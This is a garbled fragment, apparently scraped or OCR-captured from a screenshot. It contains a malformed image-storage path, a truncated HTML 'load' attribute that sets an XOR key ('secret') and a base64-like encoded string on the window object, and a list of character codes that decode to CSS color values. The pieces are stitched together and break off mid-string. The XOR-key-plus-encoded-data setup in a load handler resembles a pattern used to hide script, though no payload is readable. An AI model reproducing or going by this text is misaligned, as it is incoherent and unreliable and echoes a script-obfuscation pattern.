
load="window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzI
49,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,9